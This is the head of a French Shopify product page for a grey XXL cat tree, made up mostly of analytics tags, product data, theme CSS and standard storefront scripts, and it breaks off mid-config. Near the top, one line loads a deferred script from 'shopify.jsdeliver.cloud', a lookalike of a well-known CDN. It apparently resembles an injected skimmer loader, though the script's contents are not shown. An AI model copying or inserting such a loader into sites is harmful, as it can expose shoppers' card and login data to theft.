

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables
body_size: 45116
content:
<!doctype html>
<html class="no-js" lang="fr">
 <head><meta name="google-site-verification" content="_dpxApo8wjpRlQtkRbLwQeY7N0T4uwza-kMwGqiHPrM" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16482467800"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16482467800');
</script>

    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "2dc226-3.myshopify.com";


KiwiSizing.data = {
  collections: "472259100991,498684264767,472258117951",
  tags: "Niche pour chat,REPOS",
  product: "9138826477887",
  vendor: "Tendre Fripouille",
  type: "REPOS, GRIFFOIR",
  title: "Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables",
  images: ["\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img1.png?v=1749203060","\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img2.png?v=1749203064","\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img3.png?v=1749203068","\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img4.png?v=1749203072","\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img5.png?v=1749203077","\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img6.png?v=1749203081"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":47740048179519,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","public_title":null,"options":["Default Title"],"price":16490,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP4LGM9F');</script>
<!-- End Google Tag Manager -->
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?crop=center&height=32&v=1708939069&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Arbre à Chat Gris XXL: Confort &amp; Divertissement | Shopify
 &ndash; Tendre Fripouille</title>

    
      <meta name="description" content="Offrez à votre chat l&#39;Arbre à Chat Gris XXL, aux perchoirs confortables pour ses moments de détente et de jeu. Fabrication de haute qualité et style moderne pour votre intérieur.">
    

    

<meta property="og:site_name" content="Tendre Fripouille">
<meta property="og:url" content="https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
<meta property="og:title" content="Arbre à Chat Gris XXL: Confort &amp; Divertissement | Shopify">
<meta property="og:type" content="product">
<meta property="og:description" content="Offrez à votre chat l&#39;Arbre à Chat Gris XXL, aux perchoirs confortables pour ses moments de détente et de jeu. Fabrication de haute qualité et style moderne pour votre intérieur."><meta property="og:image" content="http://tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060">
  <meta property="og:image:secure_url" content="https://tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="164,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arbre à Chat Gris XXL: Confort &amp; Divertissement | Shopify">
<meta name="twitter:description" content="Offrez à votre chat l&#39;Arbre à Chat Gris XXL, aux perchoirs confortables pour ses moments de détente et de jeu. Fabrication de haute qualité et style moderne pour votre intérieur.">


    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/constants.js?v=165488195745554878101726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/pubsub.js?v=2921868252632587581726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/global.js?v=77203367985599398841726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/jquery.js?v=39628375719901859641726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/slick.min.js?v=169510929036442686281726801255" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rhIxUlwP0FGKHiwXWJ4eMdh5WpayyhdHNoE01c5hk80">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/85584576831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="08cde898952b16922e5b7f48e5aea8ec">
<link rel="alternate" hreflang="x-default" href="https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
<link rel="alternate" hreflang="fr" href="https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
<link rel="alternate" hreflang="en" href="https://tendrefripouille.com/en/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
<link rel="alternate" hreflang="es" href="https://tendrefripouille.com/es/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables">
<link rel="alternate" type="application/json+oembed" href="https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=85584576831" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":85584576831,"countryCode":"EE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/85584576831","merchantName":"Tendre Fripouille","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tendre Fripouille","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"08cde898952b16922e5b7f48e5aea8ec","betas":["rich-media-storefront-analytics"],"domain":"tendrefripouille.com","predictiveSearch":true,"shopId":85584576831,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "2dc226-3.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":172637258047,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tendrefripouille.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script id="__st">var __st={"a":85584576831,"offset":3600,"reqid":"8316e6da-1f81-41d1-a4e3-f1cc9a01cb77-1769093138","pageurl":"tendrefripouille.com\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables","u":"8979164c71ab","p":"product","rtyp":"product","rid":9138826477887};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tendrefripouille.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tendrefripouille.com/cdn/shop/t/6/compiled_assets/scripts.js?v=1425"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 44, 82, 160;
        --color-base-accent-1: 44, 82, 160;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2c52a0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//tendrefripouille.com/cdn/shop/t/6/assets/base.css?v=97484096366930533261726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tendrefripouille.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821726801254"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header 